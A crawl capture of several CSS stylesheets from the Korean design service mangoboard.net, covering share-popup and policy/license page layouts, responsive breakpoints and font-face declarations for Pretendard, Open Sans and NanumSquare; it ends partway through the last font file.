.permission > #pBtnDiv.large > button:hover, .permission > #pBtnDiv.large > button:focus {
	background: #222;
	border-color: #222;
}

.permission > #pBtnDiv.large > button:hover strong, .permission > #pBtnDiv.large > button:focus strong {
	color: #fff;
}

.permission > #pBtnDiv.large > button:hover .on.ico-eye, .permission > #pBtnDiv.large > button:focus .on.ico-eye {
	background-image: url('../../images/workspace/teamroom/ico_eye-on.svg');
}

.permission > #pBtnDiv.large > button:hover .ico-eye, .permission > #pBtnDiv.large > button:focus .ico-eye {
	background-image: url('../../images/workspace/teamroom/ico_eye-on.svg');
}

.permission > #pBtnDiv.large > button:hover .on.ico-edit, .permission > #pBtnDiv.large > button:focus .on.ico-edit {
	background-image: url('../../images/workspace/teamroom/ico_edit-on.svg');
}

.permission > #pBtnDiv.large > button:hover .ico-edit, .permission > #pBtnDiv.large > button:focus .ico-edit {
	background-image: url('../../images/workspace/teamroom/ico_edit-on.svg');
}

.permission > #pBtnDiv.large > button:hover em, .permission > #pBtnDiv.large > button:focus em {
	color: #fff;
}

.permission > #pBtnDiv.large > button:hover .on, .permission > #pBtnDiv.large > button:focus .on {
	color: #fff;
}

#pBtnDiv em {
	margin-left: 13px;
	font-size: 13px;
	font-weight: 600;
	line-height: 13px;
	letter-spacing: -0.05em;
	color: #c7c7c7;
}

/* button color gray */
#pBtnDiv > button.gray {
	background-color: #EBEBEB;
}
#pBtnDiv > button.gray.disabled {
	pointer-events: none;
	background-color: rgba(236, 236, 236, 0.5);
	color: rgba(68, 68, 68, 0.5);
}
#pBtnDiv > button.gray:not(.disabled):hover{
	background-color: #E3E3E3;
}

/* button color white */
#pBtnDiv > button.white {
	background-color: #FFFFFF;
	border: 1px solid #E3E3E3;
	border-radius: 4px;
}
#pBtnDiv > button.white.selected{
	pointer-events: none;
	border: 2px solid #AAAAAA;

}
#pBtnDiv > button.white:not(.selected):hover{
	background-color: #484848;
}



--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/new-ui/new-share_popup.css
body_size: 2549
content:




/*#######################################*/


/*여기 부터는 반응형 스타일*/


/*#######################################*/












/*#######################################*/
@media screen and (max-width: 1920px) {


}





















/*#######################################*/
@media screen and (max-width: 1600px) {

   

} /*반응형 1600px 끝*/



/*#######################################*/
@media screen and (max-width: 1500px) {

  

} /*반응형 1500px 끝*/



/*#####################################*/
@media screen and (max-width: 1280px) {



} /*반응형 1280px 끝*/


/*#####################################*/
@media screen and (max-width: 1200px) {

	.mywork .lnb-left {
		position: fixed;
		top: 114px;
		width:100%;
		height: 46px;
		padding-top: 0;
		padding-right: 0;
		border-right: none;
		box-sizing: border-box;
		-webkit-box-sizing: border-box;
		-ms-box-sizing: border-box;
		z-index: 999;
	}

} /*반응형 1280px 끝*/



/*#######################################*/
@media screen and (max-width: 1000px) {



} /*반응형 1000px 끝*/



/*#######################################*/
@media screen and (max-width: 800px) {




} /*반응형 800px 끝*/





/*#######################################*/
@media screen and (max-width: 700px) {
	#share_popup {
		width: calc(100% - 40px);
		padding: 60px 20px;
		max-height: calc(100% - 40px);
		overflow-y: auto;
	}
	#pTitle{
		font-size: 25px;
	}
	#pContent.small{
		font-size: 14px;
	}

	#pInputDiv,
	#pInputList,
	#pInputDiv input, 
	#pBtnDiv.large > button{
		width: 100% !important;
	}
	#pInputDiv input::placeholder{
		font-size: 13px;
	}
	#pInputList > .inputBox.err{
	    margin-bottom: 16px;
	}
	#pInputDiv .inputBox > .msg{
    top: 8px;
    font-size: 13px;
}
	#pFaq>span{
		font-size: 13px;
	}
} /*반응형 700px 끝*/




/*#######################################*/
@media screen and (max-width: 600px) {




} /*반응형 600px 끝*/








/*#######################################*/
@media screen and (max-width: 450px) {
    
    
} /*반응형 450px 끝*/



/*#######################################*/
@media screen and (max-width: 420px) {
	#pContent{
		font-size: 14px;
	}
	#pBtnDiv>button{
		font-size: 15px !important;
	}
} /*반응형 420px 끝*/



/*#######################################*/
@media screen and (max-width: 340px) {


} /*반응형 340px 끝*/



/*#######################################*/
@media screen and (max-width: 330px) {



} /*반응형 330px 끝*/

--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/policy.css?ver=2026.01.23.0
body_size: 11743
content:
@charset "UTF-8";

/* 이용약관 */
.policy {max-width:1160px;margin:0 auto;padding:60px 0 150px;}
.terms-wrap {margin-top:60px;padding-top:55px;border-top:1px solid #f4f4f4;}
.terms-wrap .desc {font-size:16px;font-weight:500;line-height:28px;letter-spacing:-0.05em;color:#555;}
.terms-wrap > .desc {padding-right:50px;}
.terms-wrap .terms-list {overflow:hidden;margin-top:53px;border:1px solid #333;padding:17px 25px 20px;}
.terms-wrap .terms-list:after {content:'';display:block;clear:both;}
.terms-wrap .terms-list ol {float:left;width:386px;}
.terms-wrap .terms-list ol:last-child {width:336px;}
.terms-wrap .terms-list li a {font-size:15px;font-weight:500;line-height:28px;letter-spacing:-0.05em;color:#555;}
.terms-wrap .terms-box {margin-top:16px;}
.terms-wrap .terms-cont {margin-top:38px;font-size:16px;font-weight:500;line-height:28px;letter-spacing:-0.05em;color:#868686;}
.terms-wrap .terms-cont a {color:#868686;}
.terms-wrap .terms-tit {display:block;margin-bottom:7px;font-size:16px;font-weight:700;line-height:28px;letter-spacing:-0.05em;color:#555;}
.terms-wrap .terms-cont li {margin-top:7px;}
.terms-wrap .terms-cont li li,
.terms-wrap .terms-cont li:first-child {margin-top:0;}

.terms-cont ol {
	margin-left: 20px;
}

.terms-cont ol li {
	text-indent: -10px;
	margin-left: 10px;
}

.terms-cont ol li ol {
	margin-left: 20px;
}

.terms-cont ol li ol li {
	/* text-indent: 10px; */
}

.terms-cont ol li ol li p {
	text-indent: 20px;
}

.tit_sub {
	font-size: 14px;
	display: inline-block;
	float: right;
	margin-top: 35px;
}
.sub_link {
	display: inline-block;
	text-decoration: underline;
	text-decoration-color: #555;
	text-underline-position: under;
}

.tit_sub:nth-child(1), .tit_sub:nth-child(2)
.sub_link {
	margin-left: 15px;
}
.license .desc,
.license a {color:#777;}
.license .desc li {margin-top:10px;}
.license .desc li:first-child {margin-top:0;}
.license .sub-tit {margin-bottom:19px;line-height:29px;letter-spacing:-0.05em;}
.license .sub-tit.small {font-size:18px;}
.license .license-box {margin-top:55px;padding-top:55px;border-top:1px solid #f4f4f4;}
.license .license-box.aiPolicy {margin-top:35px;padding-top:35px;}
.license .bg-box .box-tit {display:block;font-size:18px;font-weight:700;line-height:17px;letter-spacing:-0.05em;color:#333;}
.license .bg-box .red {color:#f45452;}

.license .license01 {margin-top:0;padding-top:0;border-top:none;}
.license .license01 .desc {line-height:25px;color:#555;}
.license .license01 .bg-box.bg02 {padding:30px 40px;}
.license .license02 .sub-tit {margin-bottom:17px;}
.license .license03 {margin-top:43px;padding-top:42px;}
.license .license03 .sub-tit {margin-bottom:17px;}
.license .license03 li {margin-top:7px;}
.license .license03 .bg-box {margin-top:33px;margin-bottom:34px;padding-top:39px;padding-bottom:44px;}
.license .license03 .box-tit {margin-bottom:39px;}
.license .license04 ul ol {margin:20px 0;padding-left:21px;}
.license .license04 ul ol li {margin-top:0;}
.license .license06 .bg-box {padding-top:39px;}
.license .license06 .bg-box figure {margin-top:40px;}
.license .license06 .table-box {margin-top:34px;margin-bottom:34px;border: 1px solid #E5E5E5;}


.license .license06 .table-box .table-thead {background:#fafafa;border-bottom:1px solid #777;/*border-left:1px solid #f4f4f4;*/font-size:16px;font-weight:600;line-height:51px;letter-spacing:-0.05em;color:#111;text-align:center;}
.license .license06 .table-box .table-thead > .table-row {border-bottom-style:none;}
.license .license06 .table-box .table-thead .table-cell {font-weight:600; font-size:16px; color: #111; text-align: center; letter-spacing:-0.05em;}

.license .license06 ul ol {margin:20px 0;padding-left:21px;}
.license .license06 ul ol li {margin-top:0;}
.license .license07 .desc li:first-child {margin-top:10px;}
.license .license07 ul ol {margin:20px 0;padding-left:21px;}
.license .license07 ul ol li {margin-top:0;}
.license .license08 .desc + .desc {margin-top:34px;}

.license .bg-box {margin-top:25px;margin-bottom:35px;padding:36px 40px 40px;background:#fafafa;}

.license .bg-box .cont-desc {display:block;font-size:15px;font-weight:500;line-height:25px;letter-spacing:-0.05em;color:#555;}
.license .bg-box .img-area {margin-top:24px;display:flex;justify-content:space-between;}
.license .bg-box .line-box {padding-top:34px;border:1px solid #f4f4f4;background:#fff;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;text-align:center;}
.license .terms-license {margin-top:34px;font-size:0;border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5;}
.license .terms-license li {display:inline-block;vertical-align:middle;width:385px;border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5;}
.license .terms-license a {display:block;padding-left:26px;font-size:16px;font-weight:500;line-height:57px;letter-spacing:-0.05em;color:#111;}

.license .justice {margin-top:46px;}
.license .justice .justice-tit {display:inline-block;padding-left: 42px;width:86px;height:47px;background: url('../images/licence/bg_license-justice.svg') 3px 2px no-repeat;border-radius:15%;font-size: 15px;font-weight:600;line-height: 42px;letter-spacing:-0.05em;color:#111;}
.license .justice ul {margin-top:12px;}
.license .justice li {position:relative;padding-left:13px;font-size:16px;font-weight:500;line-height:32px;letter-spacing:-0.05em;color:#777;}
.license .justice li:after {content:'';position:absolute;top:50%;margin-top:-2px;left:1px;width:4px;height:4px;border-radius:100%;background:#777;}


.license .bg-box .cont01 {margin-bottom:56px;}
.license .bg-box .cont01 .line-box {height:300px;}
.license .bg-box .cont01 .line-box figure {margin-top:34px;}
.license .bg-box .cont01 .img01 {width:360px;}
.license .bg-box .cont01 .img02 {width:700px;}

.license .bg-box .cont02 {margin-bottom:74px;}
.license .bg-box .cont02 .line-box {padding-top:0;margin-top:23px;border-style:none;}

.license .bg-box .cont02 .ico01 {background:url('../images/licence/ico_license-cont02-1.svg?ver=1.0') 8px 50% no-repeat;}
.license .bg-box .cont02 .ico02 {background:url('../images/licence/ico_license-cont02-2.svg') 3px 50% no-repeat;}
.license .bg-box .cont02 .ico03 {background:url('../images/licence/ico_license-cont02-3.svg') 7px 50% no-repeat;}
.license .bg-box .cont02 .ico04 {background:url('../images/licence/ico_license-cont02-4.svg') 7px 50% no-repeat;}
.license .bg-box .cont02 .btn-link {margin-top:19px;font-size:0;text-align:right;}
.license .bg-box .cont02 .btn-link a {display:inline-block;vertical-align:middle;margin-left:20px;padding-right:12px;background:url('../images/licence/bg_license-link.png') 100% 50% no-repeat;font-size:14px;font-weight:600;line-height:16px;letter-spacing:-0.05em;color:#1f39b4;text-decoration:underline;}

.license .bg-box .cont02 .table-cell span {display:inline-block;padding-left:57px;}
.license .bg-box .cont03 {margin-bottom:18px;}


.license .cont02 .line-box .table {border-bottom-width: 1px ; border-color:#f4f4f4;}
.license .cont02 .line-box .table-cell {width: 50%;}
.license .cont02 .line-box .table .table-thead {border-color:#777;}
.license .cont02 .line-box .table-thead .table-row .table-cell {font-weight:600; line-height: 51px; letter-spacing: -0.05em; text-align: center;}
.license .cont02 .line-box .table-thead .table-cell:first-child {border-left: none;}
.license .cont02 .line-box .table-thead .table-cell:last-child {border-left: 1px solid #f4f4f4;}
.license .cont02 .line-box .table-tbody .table-row .table-cell:first-child {border-left: none; color: #555;}
.license .cont02 .line-box .table-tbody .table-row .table-cell {flex-direction:column; align-items:start; padding-left:21px; line-height: 52px;letter-spacing: -0.05em;}
.license .cont02 .line-box .table-tbody .table-row:last-child {border-bottom:0;}

#terms06 div {margin-top:16px;}
#terms06 ol {margin-top:7px;}
#terms06 ol p {text-indent:17px;}

#privacy07 ol {margin-top:7px;}
#privacy07 ol li {margin-top:0;}


.license .license06 .table-cell a {font-size:14px;font-weight:500;line-height:28px;letter-spacing:-0.025em;color:#868686;text-decoration:underline;}
.license .license06 .table-box .table-cell {height:50px; text-align:center; border-top:1px solid #f4f4f4;border-left:1px solid #f4f4f4;font-size:15px;font-weight:500;/* line-height:26px; */letter-spacing:-0.05em;color:#555;}
.license .license06 .table-box .table-tbody {flex-flow:inherit;}
.license .license06 .table-box .table-tbody .table-row {border-bottom-style:none;}


/* 바. 망고보드 제공 폰트 제약사항 table */
.font-constraints-table .table-thead .table-cell:first-child,
.font-constraints-table .table-tbody .fontName-box {width:31.1%;}
.font-constraints-table .table-thead .table-cell:last-child,
.font-constraints-table .table-tbody .font-constraints-box{width:68.9%;}
.font-constraints-table .fontName-box .table-row > .table-cell:is(:first-child,:last-child) {width:50%;padding:0 5px;}
.font-constraints-table .fontName-box .table-row > .table-cell.height02 {width:100%; height:90px;}
.font-constraints-table .fontName-box .table-row > .table-cell.height03 {width:100%; height:156px;}
.font-constraints-table .fontName-box .table-row > .table-cell.height04 {width:100%; height:79px;}
.font-constraints-table .font-constraints-box .table-row .table-cell {height:auto; flex-direction: column; padding: 0 30px; width: 100%; align-items:start; text-align:left;}
.font-constraints-table .font-constraints-box .table-row:first-child {height:765px;} /* 51 x 15 = 765 */
.font-constraints-table .font-constraints-box .table-row:is(:nth-child(2), :nth-child(3), :nth-child(5), :nth-child(8), :nth-child(9)) {height:91px;}
.font-constraints-table .font-constraints-box .table-row:is(:nth-child(4), :nth-child(6)) {height:153px;} /* 51 x 3 = 153 */
.font-constraints-table .font-constraints-box .table-row:nth-child(7) {height:157px;}


.license .license06 .table-cell p,
.license .license06 .table-cell span {font-size:14px;font-weight:500;line-height:28px;letter-spacing:-0.025em;color:#868686;}
.license .license06 .table-cell p {margin-top:0;}
.license .license06 .table-cell p i {line-height:20px;}
.license .license06 .table-cell strong {display:block; font-size:15px; font-weight:500; line-height:25px;letter-spacing:-0.05em; color:#555;}
.license .license06 .table-cell span {display:block;margin-top:15px;}
.license .license06 .table-cell em {display:block;}


/* 사. 망고보드 제공 폰트 table */
.license .license06 .table-box {border-style: none;}
.license .license06 .table-box .table {border-bottom-width: 1px;}
.license .license06 .table-box.type02 .table-tbody {flex-direction:column;}
.license .license06 .table-box.type02 .table-row .table-cell:first-child {width: 15.5%;}
.license .license06 .table-box.type02 .table-row .table-cell:nth-child(2) {width: 15.3%;}
.license .license06 .table-box.type02 .table-row .table-cell:nth-child(3) {width: 69.2%;}
.license .license06 .table-box.type02 .table-tbody .table-row .table-cell {flex-direction: column;}
.license .license06 .table-box.type02 .table-tbody .table-row .table-cell:last-child {align-items:start;}
.license .license06 .table-box.type02 .table-tbody .table-row .table-cell:last-child > * {padding-left: 30px;}
.license .license06 .table-box.type02 .table-row .table-cell em {line-height:26px;}
.license .license06 .table-box.type02 .table-tbody > .table-row .table-cell { height: auto; padding: 14px 0; }


/**
license
*/
.policy.license p {
	padding-left: 15px;
}

.policy.license .br {
	padding-left: 20px;
}

.policy.license .not-indent {
	padding-left: 0px;
}

.policy .br {
	padding-left: 15px;
}
.policy .br2 {
	padding-left: 13px;
}





--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/new-ui/new-policy.css?ver=2026.01.23.0
body_size: 11835
content:
.policy{
	padding:60px 20px 150px !important;
}

.license .justice li:after {
	top: 16px !important;
}


/*#######################################*/


/*여기 부터는 반응형 스타일*/


/*#######################################*/












/*#######################################*/
@media screen and (max-width: 1920px) {


}





















/*#######################################*/
@media screen and (max-width: 1600px) {

   

} /*반응형 1600px 끝*/



/*#######################################*/
@media screen and (max-width: 1500px) {

  

} /*반응형 1500px 끝*/



/*#####################################*/
@media screen and (max-width: 1280px) {

	.license .terms-license{
		display: flex;
		flex-wrap: wrap;
	}

	.license .terms-license li{
		width: calc(100% / 3) !important;
		box-sizing: border-box;
	}




} /*반응형 1280px 끝*/


/*#####################################*/
@media screen and (max-width: 1200px) {

	.license .cont02 .line-box .table-tbody .table-row .table-cell {
		padding: 12px 10px !important;
		font-size: 14px !important;
		line-height: 22px !important;
		justify-content: left !important;
		text-align: left !important;
	}

	.license .cont02 .line-box .table-thead .table-row .table-cell{
		font-size: 14px !important;
	}

	.license .bg-box .cont02 .ico01 {
		background-size: 33px;
	}

} /*반응형 1200px 끝*/



/*#######################################*/
@media screen and (max-width: 1000px) {

	.license .license06 .table-box.type02 .table-tbody .table-row .table-cell:last-child > *{
		display: block;
		max-width: 100%;
	}

	.font-constraints-table .font-constraints-box .table-row .table-cell{
		padding:18px !important;
		box-sizing: border-box;
		flex-wrap: wrap !important;
	}

	/*.license .license06 .table-cell{
		display: block;
		width: 100%;
	}

	.license .license06 .table-cell p{
		display: block;
		max-width: 100%;
	}

	.license .license06 .table-cell p a{
		display: block;
		max-width: 100%;
	}

	.license .license06 .table-cell strong{
		width: 100% !important;
	}*/

	.license .license06 .table-box.type02{}

	.license .license06 .table-box.type02 .table-tbody .table-row{
		display: block !important;
	}

	.license .license06 .table-box.type02 .table-tbody > .table-row .table-cell{
		display: block;
		width: 100% !important;
		text-align: left !important;
		padding: 0 !important;
		border:none !important;
		line-height: 20px !important;
	}

	.license .license06 .table-box.type02 .table-tbody > .table-row{
		padding:13px 14px !important;
		box-sizing: border-box;
		border-bottom:1px solid #e5e5e5;
	}

	.license .license06 .table-box.type02 .table-tbody > .table-row:last-child{
		border-bottom:none !important;
	}

	.license .license06 .table-box.type02 .table-cell em{
		display: inline !important;
	}

	.license .license06 .table-box.type02 .table-cell:nth-child(1):before{
		content: "폰트명 : ";
		display: inline;
		color:#999;
	}

	.license .license06 .table-box.type02 .table-cell:nth-child(2):before{
		content: "제공기관 : ";
		display: inline;
		color:#999;
	}
	
	.license .license06 .table-box.type02 .table-cell em:after{
		display: inline;
		content: ", ";
	}

	.license .license06 .table-box.type02 .table-cell em:last-child:after{display: none;}

	.license .license06 .table-box.type02 .table-thead{
		display: none;
	}

	.license .license06 .table-box.type02 .table-tbody .table-row .table-cell a {
		padding: 7px 0 0 !important;
		font-size: 12px !important;
		line-height: 19px !important;
		white-space: normal !important;
		display: block !important;
		word-break: break-all !important;
	}




	.license .table-box.font-constraints-box .table-thead{
		display: none !important;
	}

	.license .table-box.font-constraints-box .fontName-box {
		display: none !important;
	}

	.license .table-box.font-constraints-box .font-constraints-box {
		width: 100% !important;
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-row{
		height: auto !important;
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-cell{
		height: auto !important;
		padding:13px 14px !important;
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-cell span{
		font-weight: 500;
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-cell p{
		padding-left:0 !important;
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-row:nth-child(1) .table-cell:before{
		content: "빙그레체, 빙그레체2, 빙그레 따옴체, 빙그레 메로나체, 빙그레 싸만코, 임팩타민, 예스, 예스 고딕, 예스 명조, 한돈 삼겹살, 롯데마트 행복, 롯데마트 드림, 위메프, 티머니 둥근바람, DW임팩타민체, 더페이스샵 잉크립퀴드, Y너만을 비충체, Y유니버스(2종), Y이드스트릿(2종), 웃맨엉뚱체, 웃맨궁서체, 웃맨힘찬체, 티웨이 항공, 티웨이 하늘, 티웨이 날다, KBO 다이아 고딕(3종), 플라이트산스(3종), 설레임, 젠세리프";
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-row:nth-child(2) .table-cell:before{
		content: "가나초콜릿";
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-row:nth-child(3) .table-cell:before{
		content: "쿠키런";
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-row:nth-child(4) .table-cell:before{
		content: "독립서체 안중근, 독립서체 한용운, 독립서체 백범김구, 독립서체 윤봉길, 독립서체 윤동주 별헤는 밤, 독립서체 윤동주 서시";
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-row:nth-child(5) .table-cell:before{
		content: "넥센타이어";
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-row:nth-child(6) .table-cell:before{
		content: "발레리나, 발레리노, 가로수, 로케트, 치어리더, 피오피네모 OL";
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-row:nth-child(7) .table-cell:before{
		content: "양진체";
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-row:nth-child(8) .table-cell:before{
		content: "스웨거";
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-row:nth-child(9) .table-cell:before{
		content: "레시피코리아 레코";
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-row:nth-child(10) .table-cell:before{
		content: "펀플로 생존자(FUNFLOW SURVIVOR)";
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-row .table-cell:before{
		box-sizing: border-box;
		display: block;
		width: 100%;
		font-size: 15px;
		font-weight: 500;
		line-height: 22px;
		padding:18px;
		background: #f4f4f4;
		margin:0 0 15px;
		text-align: left;
		word-break: break-word;
	}

	.license .table-box.font-constraints-box .font-constraints-box .table-cell a{
		/*font-size: 12px !important;
		line-height: 19px !important;*/
		white-space: normal !important;
		display: inline !important;
		word-break: break-all !important;
		color:#ccc !important;
	}

	.license .table-box.font-constraints-box .table-row .table-cell{}

	.license .table-box.font-constraints-box .table-tbody .table-row {}
	.license .table-box.font-constraints-box .table-tbody .table-row {}
	.license .table-box.font-constraints-box{}
	.license .table-box.font-constraints-box{}
	.license .table-box.font-constraints-box{}
	.license .table-box.font-constraints-box{}
	.license .table-box.font-constraints-box{}
	.license .table-box.font-constraints-box{}
	.license .table-box.font-constraints-box{}
	.license .table-box.font-constraints-box{}
	.license .table-box.font-constraints-box{}
	.license .table-box.font-constraints-box{}

} /*반응형 1000px 끝*/



/*#######################################*/
@media screen and (max-width: 800px) {

	.policy {
		padding: 50px 20px 250px !important;
	}

	.license .bg-box .box-tit {
		line-height: 22px;
		padding: 0 10px 0 10px;
	}


} /*반응형 800px 끝*/





/*#######################################*/
@media screen and (max-width: 700px) {

	.terms-wrap > .desc {
		padding-right: 0 !important;
	}
} /*반응형 700px 끝*/




/*#######################################*/
@media screen and (max-width: 600px) {

	.policy .tit{
		font-size:28px;
	}

	.policy .tit_sub{
		display: flex;
		flex-wrap: wrap;
		justify-content: center;
		width: 100%;
		margin:20px 0 0;
		column-gap: 13px;
		float: none;
	}

	.policy .tit_sub .sub_link{
		margin-left: 0 !important;
		float: none;
	}

	.license .sub-tit{
		font-size: 16px;
		line-height: 24px;
	}

	.license .terms-wrap .desc{
		font-size: 14px !important;
		line-height: 23px !important;
	}

	.license .bg-box{
		margin-top:19px !important;
		margin-bottom: 24px  !important;
		padding: 15px !important;

	}

	.license .bg-box .cont-desc{
		font-size: 14px !important;
		line-height: 22px !important;
	}

	.license .bg-box .img-area{
		margin-top:20px !important;
		flex-wrap:wrap;
	}

	.license .bg-box .line-box{
		padding: 24px 14px !important;
		box-sizing: border-box !important;
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		justify-content: center;
		height:auto !important;
	}

	.license .bg-box .box-tit{
		font-size: 16px !important;
		line-height: 24px !important;
	}

	.license .bg-box .cont01 .line-box figure {
		margin-top: 14px !important;
	}

	.license .bg-box .cont01 .img01{
		width: 100% !important;
	}

	.license .bg-box .cont01 .img02{
		width: 100% !important;
	}


	.policy .terms-wrap {
		margin-top: 40px;
		padding-top: 35px;
	}

	.license .bg-box .cont02 .line-box{
		padding:0 !important;
	}

	.license .bg-box .cont02 .btn-link a{
		font-size: 13px !important;
	}

	.license .bg-box .cont02 .btn-link a + a{
		margin:14px 0 0;
	}

	.policy.license .br{
		padding-left: 0 !important;
	}

	.license .terms-license li a{
		font-size: 14px !important;
		line-height: 20px !important;
		padding:10px 8px 10px 13px !important;
	}

	.license .justice li{
		font-size: 14px !important;
		line-height: 22px !important;
	}
	.license .justice li:after {
		top: 12px !important;
	}


	.policy {
		padding: 60px 20px 350px !important;
	}

} /*반응형 600px 끝*/



@media screen and (max-width: 520px) {

	.license .bg-box .cont02 .ico01 {
		background-size: auto;
	}
}




/*#######################################*/
@media screen and (max-width: 450px) {

	.license .cont02 .line-box .table-tbody .table-row .table-cell{
		font-size: 12px !important;
		line-height: 20px !important;
	}

	.license .bg-box .cont02 .table-cell span {
		padding-left: 46px !important;
	}

	.license .terms-license li{
		width: 50% !important;
	}

	.license .bg-box .cont02 .ico01,
	.license .bg-box .cont02 .ico03,
	.license .bg-box .cont02 .ico04 {
		background-position: 2px;
	}

	.license .bg-box .cont02 .ico02 {
		background-position: 0;
	}

} /*반응형 450px 끝*/



/*#######################################*/
@media screen and (max-width: 400px) {

	.policy {
		padding: 60px 20px 450px !important;
	}

} /*반응형 400px 끝*/



/*#######################################*/
@media screen and (max-width: 340px) {


} /*반응형 340px 끝*/



/*#######################################*/
@media screen and (max-width: 300px) {

	.policy {
		padding: 60px 20px 500px !important;
	}

} /*반응형 300px 끝*/

--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/font/Pretendard.css
body_size: 3950
content:
/*
Copyright (c) 2021 Kil Hyung-jin, with Reserved Font Name Pretendard.
https://github.com/orioncactus/pretendard

This Font Software is licensed under the SIL Open Font License, Version 1.1.
This license is copied below, and is also available with a FAQ at:
http://scripts.sil.org/OFL
*/

@font-face {
	font-family: 'Pretendard';
	font-weight: 900;
	font-display: FALLBACK;
	src: local('Pretendard Black'), url('https://static.mangoboard.net/font/web/Pretendard-Black.woff2') format('woff2');
}

@font-face {
	font-family: 'Pretendard-Black';
	font-weight: 900;
	font-display: FALLBACK;
	src: local('Pretendard Black'), url('https://static.mangoboard.net/font/web/Pretendard-Black.woff2') format('woff2');
}

@font-face {
	font-family: 'Pretendard';
	font-weight: 800;
	font-display: FALLBACK;
	src: local('Pretendard ExtraBold'), url('https://static.mangoboard.net/font/web/Pretendard-ExtraBold.woff2') format('woff2');
}

@font-face {
	font-family: 'Pretendard-ExtraBold';
	font-weight: 800;
	font-display: FALLBACK;
	src: local('Pretendard ExtraBold'), url('https://static.mangoboard.net/font/web/Pretendard-ExtraBold.woff2') format('woff2');
}

@font-face {
	font-family: 'Pretendard';
	font-weight: 700;
	font-display: FALLBACK;
	src: local('Pretendard Bold'), url('https://static.mangoboard.net/font/web/Pretendard-Bold.woff2') format('woff2');
}

@font-face {
	font-family: 'Pretendard';
	font-weight: 600;
	font-display: FALLBACK;
	src: local('Pretendard SemiBold'), url('https://static.mangoboard.net/font/web/Pretendard-SemiBold.woff2') format('woff2');
}

@font-face {
	font-family: 'Pretendard-SemiBold';
	font-weight: 600;
	font-display: FALLBACK;
	src: local('Pretendard SemiBold'), url('https://static.mangoboard.net/font/web/Pretendard-SemiBold.woff2') format('woff2');
}

@font-face {
	font-family: 'Pretendard';
	font-weight: 500;
	font-display: FALLBACK;
	src: local('Pretendard Medium'), url('https://static.mangoboard.net/font/web/Pretendard-Medium.woff2') format('woff2');
}

@font-face {
	font-family: 'Pretendard-Medium';
	font-weight: 500;
	font-display: FALLBACK;
	src: local('Pretendard Medium'), url('https://static.mangoboard.net/font/web/Pretendard-Medium.woff2') format('woff2');
}

@font-face {
	font-family: 'Pretendard';
	font-weight: 400;
	font-display: FALLBACK;
	src: local('Pretendard Regular'), url('https://static.mangoboard.net/font/web/Pretendard-Regular.woff2') format('woff2');
}

@font-face {
	font-family: 'Pretendard-Regular';
	font-weight: 400;
	font-display: FALLBACK;
	src: local('Pretendard Regular'), url('https://static.mangoboard.net/font/web/Pretendard-Regular.woff2') format('woff2');
}

@font-face {
	font-family: 'Pretendard';
	font-weight: 300;
	font-display: FALLBACK;
	src: local('Pretendard Light'), url('https://static.mangoboard.net/font/web/Pretendard-Light.woff2') format('woff2');
}

@font-face {
	font-family: 'Pretendard-Light';
	font-weight: 300;
	font-display: FALLBACK;
	src: local('Pretendard Light'), url('https://static.mangoboard.net/font/web/Pretendard-Light.woff2') format('woff2');
}

/*@font-face {*/
/*	font-family: 'Pretendard';*/
/*	font-weight: 200;*/
/*	font-display: FALLBACK;*/
/*	src: local('Pretendard ExtraLight'), url('https://static.mangoboard.net/font/web/Pretendard-ExtraLight.woff2') format('woff2');*/
/*}*/

/*@font-face {*/
/*	font-family: 'Pretendard-ExtraLight';*/
/*	font-weight: 200;*/
/*	font-display: FALLBACK;*/
/*	src: local('Pretendard ExtraLight'), url('https://static.mangoboard.net/font/web/Pretendard-ExtraLight.woff2') format('woff2');*/
/*}*/

@font-face {
	font-family: 'Pretendard';
	font-weight: 100;
	font-display: FALLBACK;
	src: local('Pretendard Thin'), url('https://static.mangoboard.net/font/web/Pretendard-Thin.woff2') format('woff2');
}

@font-face {
	font-family: 'Pretendard-Thin';
	font-weight: 100;
	font-display: FALLBACK;
	src: local('Pretendard Thin'), url('https://static.mangoboard.net/font/web/Pretendard-Thin.woff2') format('woff2');
}


--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/font/OpenSans.css
body_size: 724
content:
/* Open Sans */
@import url('https://fonts.googleapis.com/css?family=Open+Sans');

@font-face {
  font-family: 'Open Sans light';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2) format('woff2');
}


@font-face {
  font-family: 'Open Sans regular';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');
}

@font-face {
  font-family: 'Open Sans semibold';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOUuhp.woff2) format('woff2');
}

@font-face {
  font-family: 'Open Sans bold';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');
}

--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/font/NanumSquare.css
body_size: 2014
content:
/* NanumSquareNeo */

@font-face {
  font-family: 'NanumSquareNeo';
  font-style: normal;
  font-weight: 300;
